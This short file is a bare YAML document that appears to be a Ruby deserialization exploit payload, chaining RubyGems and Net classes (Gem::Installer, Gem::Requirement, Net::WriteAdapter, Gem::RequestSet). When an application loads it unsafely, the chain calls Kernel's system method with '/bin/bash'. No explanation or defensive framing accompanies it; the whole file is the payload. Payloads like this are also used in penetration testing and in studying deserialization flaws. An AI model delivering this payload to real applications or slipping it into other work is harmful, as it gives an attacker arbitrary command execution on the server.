 ---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: "/bin/bash"
         method_id: :resolve
~